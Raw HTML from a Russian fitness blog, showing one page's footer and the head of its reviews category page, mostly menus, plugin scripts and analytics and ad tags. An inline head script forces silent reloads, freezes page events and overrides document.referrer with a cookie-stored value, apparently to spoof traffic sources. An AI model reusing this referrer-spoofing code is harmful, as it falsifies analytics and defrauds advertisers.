<li id="menu-item-16560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16560"><a href="https://kandeleria.ru/motivation">Мотивация</a></li>
<li id="menu-item-16564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16564"><a href="https://kandeleria.ru/he-and-she">Он и она</a></li>
<li id="menu-item-16565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16565"><a href="https://kandeleria.ru/nutrition">Питание</a></li>
<li id="menu-item-16566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16566"><a href="https://kandeleria.ru/recipes">Рецепты</a></li>
<li id="menu-item-16568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16568"><a href="https://kandeleria.ru/supplements">Спортпит</a></li>
<li id="menu-item-16569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16569"><a href="https://kandeleria.ru/theory">Теория</a></li>
<li id="menu-item-16570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16570"><a href="https://kandeleria.ru/training">Тренировки</a></li>
<li id="menu-item-16571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16571"><a href="https://kandeleria.ru/success">Успех</a></li>
<li id="menu-item-16572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16572"><a href="https://kandeleria.ru/pharmacology">Фармакология</a></li>
<li id="menu-item-16573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16573"><a href="https://kandeleria.ru/fitness-and-health">Фитнес и здоровье</a></li>
<li id="menu-item-16574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16574"><a href="https://kandeleria.ru/humour">Юмор</a></li>
</ul></div></div></div> <div class="side-blok" id="text-35">  <div class="inside">			<div class="textwidget">
</div>
		</div></div> <div class="widget_text side-blok" id="custom_html-3">  <div class="widget_text inside"><div class="textwidget custom-html-widget"><div class="flat_ads_block" id="flat_ads_block_id_19"><div class="wrap_flat_ads_block"><div id="content_rb_6875" class="content_rb" data-id="6875"></div></div></div></div></div></div>  </div><!-- end // sidebar -->
<div class="clear"></div>
 </div><!-- end // container -->
<a id="backtop" href="#top"><i class="fa fa-arrow-circle-o-up"></i></a> 
  </div><!-- end // inner -->

<div class="credits">
 &copy; 2025 Бодибилдинг и фитнес &#8212; образ жизни успешных людей!&nbsp;&middot;&nbsp;
  Дизайн Goodwinpress.ru 
<br>
<a href="https://zhirunet.com" target="_blank" style="color:#fff;">zhirunet.com</a> &mdash; пожалуй, лучший сайт о похудении.
 </div><!-- end // credits -->
  <div class="clear"></div>
  
    <div id="mobilemenu">
<ul id="menu-verhnee-menyu-2" class="mobilemenu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13843"><a href="#">Категории</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13849"><a href="https://kandeleria.ru/training">Тренировки</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13847"><a href="https://kandeleria.ru/nutrition">Питание</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13848"><a href="https://kandeleria.ru/supplements">Спортпит</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13850"><a href="https://kandeleria.ru/success">Успех</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13854"><a href="https://kandeleria.ru/theory">Теория</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13851"><a href="https://kandeleria.ru/pharmacology">Фармакология</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16532"><a href="https://kandeleria.ru/beauty-and-care">Красота и уход</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13845"><a href="https://kandeleria.ru/motivation">Мотивация</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13846"><a href="https://kandeleria.ru/he-and-she">Он и она</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13844"><a href="https://kandeleria.ru/interview">Интервью / Биографии</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13852"><a href="https://kandeleria.ru/fitness-and-health">Фитнес и здоровье</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13853"><a href="https://kandeleria.ru/humour">Юмор</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15733"><a href="https://kandeleria.ru/blog">Авторские блоги</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8639"><a href="https://kandeleria.ru/contacts">Контакты</a></li>
<li><i class='fa fa-search'></i></li></ul> </div><!--end // mobilemenu -->

 </div><!-- end  // wrap -->
            <!--
							Lockers: user tracker for visibility filters
							OnePress, bizpanda.com
						-->
            <script>
				window.__bp_session_timeout = '900';
				window.__bp_session_freezing = 0;
				window.bizpanda || (window.bizpanda = {}), window.bizpanda.bp_can_store_localy = function() {
					return !1
				}, window.bizpanda.bp_ut_get_cookie = function(e) {
					for( var n = e + "=", i = document.cookie.split(";"), o = 0; o < i.length; o++ ) {
						for( var t = i[o]; " " == t.charAt(0); ) {
							t = t.substring(1);
						}
						if( 0 == t.indexOf(n) ) {
							return decodeURIComponent(t.substring(n.length, t.length))
						}
					}
					return !1
				}, window.bizpanda.bp_ut_set_cookie = function(e, n, i) {
					var o = new Date;
					o.setTime(o.getTime() + 24 * i * 60 * 60 * 1e3);
					var t = "expires=" + o.toUTCString();
					document.cookie = e + "=" + encodeURIComponent(n) + "; " + t + "; path=/"
				}, window.bizpanda.bp_ut_get_obj = function(e) {
					var n = null;
					if( !(n = window.bizpanda.bp_can_store_localy()
							? window.localStorage.getItem("bp_ut_session")
							: window.bizpanda.bp_ut_get_cookie("bp_ut_session")) ) {
						return !1;
					}
					n = (n = n.replace(/\-c\-/g, ",")).replace(/\-q\-/g, '"');
					try {
						n = JSON.parse(n)
					}
					catch( e ) {
						return !1
					}
					return n.started + 1e3 * e < (new Date).getTime() && (n = null), n
				}, window.bizpanda.bp_ut_set_obj = function(e, n) {
					e.started && window.__bp_session_freezing || (e.started = (new Date).getTime()), (e = JSON.stringify(e)) && (e = (e = e.replace(/\"/g, "-q-")).replace(/\,/g, "-c-")), window.bizpanda.bp_can_store_localy()
						? window.localStorage.setItem("bp_ut_session", e)
						: window.bizpanda.bp_ut_set_cookie("bp_ut_session", e, 5e3)
				}, window.bizpanda.bp_ut_count_pageview = function() {
					var e = window.bizpanda.bp_ut_get_obj(window.__bp_session_timeout);
					e || (e = {}), e.pageviews || (e.pageviews = 0), 0 === e.pageviews && (e.referrer = document.referrer, e.landingPage = window.location.href, e.pageviews = 0), e.pageviews++, window.bizpanda.bp_ut_set_obj(e)
				}, window.bizpanda.bp_ut_count_locker_pageview = function() {
					var e = window.bizpanda.bp_ut_get_obj(window.__bp_timeout);
					e || (e = {}), e.lockerPageviews || (e.lockerPageviews = 0), e.lockerPageviews++, window.bizpanda.bp_ut_set_obj(e)
				}, window.bizpanda.bp_ut_count_pageview();
            </script>
            <!-- / -->
			
<script type="text/javascript">
jQuery(document).ready(function($){
	var menu_top_pos = parseInt(jQuery('html').css('margin-top'));
	var menu_start_pos = jQuery('#menu').offset().top - menu_top_pos;
	jQuery("<div id='before-menu'></div>").insertBefore("#menu");
	jQuery(window).scroll(function(){
		if ( jQuery(window).scrollTop() >= menu_start_pos) {
			jQuery('#before-menu').height(jQuery('#menu').height());
			jQuery('#menu').css({'position':'fixed', 'top': menu_top_pos, 'background':'#fff', 'width': jQuery('.inner').width(), paddingTop:30, 'border-bottom':'solid 3px #eee'});
		}
		else {
			jQuery('#before-menu').height(0);
			jQuery('#menu').css({'position':'relative', paddingTop:0,border:'none'});
		}
	});
	jQuery(window).resize(function(){
		jQuery('#menu').css({'width': jQuery('.inner').width()});
	});
});

</script>
<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2576415", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=2576415;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<script type= "text/javascript">function gotoal(link){window.open(link.replace("_","http://"));}</script>
<script type='text/javascript' src='https://kandeleria.ru/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-includes/js/jquery/ui/accordion.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/bwp-shortcodes/js/bwp-shortcodes-js.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/kandeleria.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.9'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var expert_review_ajax = {"url":"https:\/\/kandeleria.ru\/wp-admin\/admin-ajax.php","nonce":"3702c2550e","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null};
/* ]]> */
</script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/expert-review/assets/public/js/scripts.min.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Ldfr4AUAAAAAMcHAUXpAdL8lhzCpoZqJPN1gDgS&#038;ver=3.0'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/themes/ucreate/js/custom.js?ver=2.2'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/themes/ucreate/js/wow.min.js?ver=1.0.0.'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/themes/ucreate/js/superfish.js'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/themes/ucreate/files/mmenu/jquery.mmenu.min.all.js?ver=4.2.5'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/themes/ucreate/js/inview.js?ver=1.0.0.'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/themes/ucreate/js/metrika.js?ver=1.0.0.'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":88,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-3"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script type="text/javascript">
( function( sitekey, actions ) {

	document.addEventListener( 'DOMContentLoaded', function( event ) {
		var wpcf7recaptcha = {

			execute: function( action ) {
				grecaptcha.execute(
					sitekey,
					{ action: action }
				).then( function( token ) {
					var event = new CustomEvent( 'wpcf7grecaptchaexecuted', {
						detail: {
							action: action,
							token: token,
						},
					} );

					document.dispatchEvent( event );
				} );
			},

			executeOnHomepage: function() {
				wpcf7recaptcha.execute( actions[ 'homepage' ] );
			},

			executeOnContactform: function() {
				wpcf7recaptcha.execute( actions[ 'contactform' ] );
			},

		};

		grecaptcha.ready(
			wpcf7recaptcha.executeOnHomepage
		);

		document.addEventListener( 'change',
			wpcf7recaptcha.executeOnContactform, false
		);

		document.addEventListener( 'wpcf7submit',
			wpcf7recaptcha.executeOnHomepage, false
		);

	} );

	document.addEventListener( 'wpcf7grecaptchaexecuted', function( event ) {
		var fields = document.querySelectorAll(
			"form.wpcf7-form input[name='g-recaptcha-response']"
		);

		for ( var i = 0; i < fields.length; i++ ) {
			var field = fields[ i ];
			field.setAttribute( 'value', event.detail.token );
		}
	} );

} )(
	'6Ldfr4AUAAAAAMcHAUXpAdL8lhzCpoZqJPN1gDgS',
	{"homepage":"homepage","contactform":"contactform"}
);
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kandeleria.ru/review
body_size: 11547
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="ru-RU">
<!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Обзоры - Бодибилдинг и фитнес - образ жизни успешных людей!</title>
  <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
  <link href="https://kandeleria.ru/wp-content/uploads/2015/11/favicon.ico" rel="icon" type="image/x-icon">
<script type='text/javascript'>function sl(b){var c = b.split(','); var d = String.fromCharCode.apply(null,c); document.write(d);}</script>
<script type="text/javascript">
var width = document.documentElement.clientWidth,
	reload_bool = false,
	flat_current_time = new Date(),
	flat_current_year = flat_current_time.getFullYear(),
	flat_current_month = flat_current_time.getMonth() + 1,
	flat_current_day = flat_current_time.getDate(),
	flat_current_hours = flat_current_time.getHours(),
	flat_current_minutes = flat_current_time.getMinutes(),
	date = flat_current_day+'.'+flat_current_month+'.'+flat_current_year,
	time = flat_current_hours+':'+flat_current_minutes;
function getCookie(name) {
	var matches = document.cookie.match(new RegExp(
		"(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
	));
	return matches ? decodeURIComponent(matches[1]) : undefined;
}
var redirect_to_cookie_width = getCookie('redirect_to_cookie_width'),
	redirect_to_cookie_date = getCookie('redirect_to_cookie_date'),
	redirect_to_cookie_time = getCookie('redirect_to_cookie_time'),
	redirect_to_check_cookie = getCookie('redirect_to_check_cookie'),
	redirect_to_cookie_reload = getCookie('redirect_to_cookie_reload');
if(document.referrer != window.location.href){
	document.cookie = "redirect_to_cookie_reload="+escape(document.referrer);
}else{
	document.cookie = "redirect_to_cookie_reload=234";
}
function exit( status ) {
	var i;
	if (typeof status === 'string') {
		alert(status);
	}
	window.addEventListener('error', function (e) {e.preventDefault();e.stopPropagation();}, false);
	var handlers = [
		'copy', 'cut', 'paste',
		'beforeunload', 'blur', 'change', 'click', 'contextmenu', 'dblclick', 'focus', 'keydown', 'keypress', 'keyup', 'mousedown', 'mousemove', 'mouseout', 'mouseover', 'mouseup', 'resize', 'scroll',
		'DOMNodeInserted', 'DOMNodeRemoved', 'DOMNodeRemovedFromDocument', 'DOMNodeInsertedIntoDocument', 'DOMAttrModified', 'DOMCharacterDataModified', 'DOMElementNameChanged', 'DOMAttributeNameChanged', 'DOMActivate', 'DOMFocusIn', 'DOMFocusOut', 'online', 'offline', 'textInput',
		'abort', 'close', 'dragdrop', 'load', 'paint', 'reset', 'select', 'submit', 'unload'
	];
	function stopPropagation (e) {
		e.stopPropagation();
	}
	for (i=0; i < handlers.length; i++) {
		window.addEventListener(handlers[i], function (e) {stopPropagation(e);}, true);
	}
	if (window.stop) {
		window.stop();
	}
	throw '';
}
var redirect_to_cookie_count = parseInt(window.localStorage.getItem('redirect_to_cookie_count'));
if(!redirect_to_cookie_count){
	redirect_to_cookie_count = 1;
}
if(redirect_to_cookie_width != width && redirect_to_cookie_count < 3){
	setTimeout(function(){
		document.cookie = "redirect_to_cookie_width="+width;
		redirect_to_cookie_count = redirect_to_cookie_count + 1;
		window.localStorage.setItem('redirect_to_cookie_count', redirect_to_cookie_count.toString());
		document.cookie = "redirect_to_cookie_date="+date;
		document.cookie = "redirect_to_cookie_time="+time;
		window.location.reload();
	},1);
	exit();
}else{
	localStorage.setItem('redirect_to_cookie_count', '0');
}
if(redirect_to_cookie_reload != 234){
	document.cookie = "redirect_to_cookie_reload=234";
	var flat_referrer = redirect_to_cookie_reload;
	delete window.document.referrer;
	window.document.__defineGetter__('referrer', function () {
		return flat_referrer;
	});
}
console.log(window.document.referrer);
</script>
			
<!-- This site is optimized with the Yoast SEO plugin v12.4 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://kandeleria.ru/review" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Обзоры - Бодибилдинг и фитнес - образ жизни успешных людей!" />
<meta property="og:url" content="https://kandeleria.ru/review" />
<meta property="og:site_name" content="Бодибилдинг и фитнес - образ жизни успешных людей!" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://kandeleria.ru/#website","url":"https://kandeleria.ru/","name":"\u0411\u043e\u0434\u0438\u0431\u0438\u043b\u0434\u0438\u043d\u0433 \u0438 \u0444\u0438\u0442\u043d\u0435\u0441 - \u043e\u0431\u0440\u0430\u0437 \u0436\u0438\u0437\u043d\u0438 \u0443\u0441\u043f\u0435\u0448\u043d\u044b\u0445 \u043b\u044e\u0434\u0435\u0439!","potentialAction":{"@type":"SearchAction","target":"https://kandeleria.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://kandeleria.ru/review#webpage","url":"https://kandeleria.ru/review","inLanguage":"ru-RU","name":"\u041e\u0431\u0437\u043e\u0440\u044b - \u0411\u043e\u0434\u0438\u0431\u0438\u043b\u0434\u0438\u043d\u0433 \u0438 \u0444\u0438\u0442\u043d\u0435\u0441 - \u043e\u0431\u0440\u0430\u0437 \u0436\u0438\u0437\u043d\u0438 \u0443\u0441\u043f\u0435\u0448\u043d\u044b\u0445 \u043b\u044e\u0434\u0435\u0439!","isPartOf":{"@id":"https://kandeleria.ru/#website"},"breadcrumb":{"@id":"https://kandeleria.ru/review#breadcrumb"}},{"@type":"BreadcrumbList","@id":"https://kandeleria.ru/review#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://kandeleria.ru/","url":"https://kandeleria.ru/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://kandeleria.ru/review","url":"https://kandeleria.ru/review","name":"\u041e\u0431\u0437\u043e\u0440\u044b"}}]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Бодибилдинг и фитнес - образ жизни успешных людей! &raquo; Лента" href="https://kandeleria.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Бодибилдинг и фитнес - образ жизни успешных людей! &raquo; Лента комментариев" href="https://kandeleria.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Бодибилдинг и фитнес - образ жизни успешных людей! &raquo; Лента рубрики Обзоры" href="https://kandeleria.ru/review/feed" />
<link rel='stylesheet' id='promoted-products-css'  href='https://kandeleria.ru/wp-content/plugins/bb_promoted_products/promoted-products.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='bwpt-sc-genericons-style-css'  href='https://kandeleria.ru/wp-content/plugins/bwp-shortcodes/genericons/genericons.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='bwpt-sc-main-style-css'  href='https://kandeleria.ru/wp-content/plugins/bwp-shortcodes/css/bwp-shortcodes-style.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://kandeleria.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='expert-review-style-css'  href='https://kandeleria.ru/wp-content/plugins/expert-review/assets/public/css/styles.min.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css'  href='https://kandeleria.ru/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://kandeleria.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='ez-icomoon-css'  href='https://kandeleria.ru/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.min.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css'  href='https://kandeleria.ru/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=1.7.1' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container {width: 50%;}
</style>
<link rel='stylesheet' id='tf-compiled-options-gp-css'  href='https://kandeleria.ru/wp-content/uploads/titan-framework-gp-css.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='https://kandeleria.ru/wp-content/themes/ucreate/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='arimo-css'  href='//fonts.googleapis.com/css?family=Arimo:400,700&#038;subset=latin,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='roboto-css'  href='//fonts.googleapis.com/css?family=Roboto+Condensed:400,700&#038;subset=latin,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='mmenu-css'  href='https://kandeleria.ru/wp-content/themes/ucreate/files/mmenu/jquery.mmenu.all.css?ver=4.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css'  href='https://kandeleria.ru/wp-content/themes/ucreate/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css'  href='https://kandeleria.ru/wp-content/themes/ucreate/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css'  href='https://kandeleria.ru/wp-content/themes/ucreate/css/custom.css?ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='buy_product_style-css'  href='https://kandeleria.ru/wp-content/themes/ucreate/buy_product/style.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='https://kandeleria.ru/wp-content/tablepress-combined.min.css?ver=8' type='text/css' media='all' />
<link rel='stylesheet' id='rich_quotes-css'  href='https://kandeleria.ru/wp-content/themes/ucreate/rich_quotes/css/front-styles.css?ver=4.9.28' type='text/css' media='all' />
<script type='text/javascript' src='https://kandeleria.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=2.3.0'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.9.28'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":"1","animation":"1","hideCloseButtonOnMobile":"0","removeBarsOnMobile":"0","hideBars":"1","hideBarsDelay":"5000","videoMaxWidth":"1080","useSVG":"1","loopAtEnd":"0","woocommerce_gallery":"0","ajaxurl":"https:\/\/kandeleria.ru\/wp-admin\/admin-ajax.php","nonce":"7cc0084647"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.3.0'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/themes/ucreate/js/triplex.js?ver=1531124410'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/themes/ucreate/rich_quotes/js/front-js.js?ver=4.9.28'></script>
<link rel='https://api.w.org/' href='https://kandeleria.ru/wp-json/' />

<style type="text/css">
nav#breadcrumbs { margin-bottom: 10px; padding: 5px; background: #eee; font-size: 0.9em;}
.top-menu .fitmagazine a { color: #ed003f } 
.similar-posts {background: #eee; overflow: hidden;}
.similar-posts .h2 { background: #99b2b7; color: #fff; font-family: "Roboto Condensed",sans-serif;  font-size: 14px; font-weight: 700; padding: 6px 10px;  position: relative; text-transform: uppercase; }
.similar-posts .similar-post {margin: 5px 10px;} 
blockquote.persik { background: #f9f9f9 url(/images/persik-128.png) 10px bottom no-repeat; padding-left: 145px;}
@media only screen and (max-width:600px) {
  #TB_window { transform: scale(0.75); }  
}
@media only screen and (max-width:361px) {
   blockquote.persik { background: #f9f9f9; padding-left: 20px; border-left: 5px solid #D07F29; }
  #TB_window { transform: scale(0.5); }  
}
.attachmentFile { float: right; }
@media screen and (max-width: 480px) {
  .ez-toc-wrap-right {float:none;width:100% !important; margin-left:0;box-sizing: border-box;}
}
.adaptive-banner-wide { display: none; }
@media only screen and (max-width:800px){
    .adaptive-banner-wide { display: inline; }
    .adaptive-banner-told { display: none; }
}
#flat_ads_block_id_6 {margin-bottom:25px;}

</style>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter50261182 = new Ya.Metrika2({
                    id:50261182,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/50261182" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Google Analytics -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-12240338-1', 'auto');
  ga('send', 'pageview');
/* Начало: Подтягивает демографические возможности из рекламы */
  ga('require', 'displayfeatures');
/* Конец: Подтягивает демографические возможности из рекламы */
/* Начало: Точный показатель отказов по времени */
if (!document.referrer || document.referrer.split('/')[2].indexOf(location.hostname) != 0)
	setTimeout(function(){
		ga('send', 'event', 'Новый посетитель', location.pathname);
	}, 15000);
/* Конец: Точный показатель отказов по времени */
</script>
<!-- /Google Analytics -->

<!-- Admitad -->
<meta name="verify-admitad" content="acfc8e9614" />
<!-- /Admitad -->

<!-- Oblivki -->
<script>window.RESOURCE_O1B2L3 = 'leokross.com';</script>
<script src="//leokross.com/jv.js" ></script>
<!-- /Oblivki -->

<!-- Real Big Media -->
<script type="text/javascript"> rbConfig={start:performance.now(),rotator:'157gc'}; </script>
